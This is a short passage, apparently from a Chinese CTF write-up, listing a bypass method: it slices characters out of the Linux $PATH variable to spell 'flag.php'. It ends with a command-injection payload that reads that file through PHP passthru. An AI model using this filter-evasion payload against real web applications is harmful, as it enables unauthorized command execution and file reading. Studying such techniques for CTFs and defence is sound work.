 绕过方法
6.利用linux中的环境变量
使用环境变量里的字符执行变量。
#echo $PATH
PATH默认系统环境变量
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
#echo f${PATH:5:1}${PATH:8:1}${PATH:66:1}.${PATH:93:1}h${PATH:93:1}
flag.php
?cmd=passthru('cat f${PATH:5:1}${PATH:8:1}${PATH:66:1}.${PATH:93:1}h${PATH:93:1}');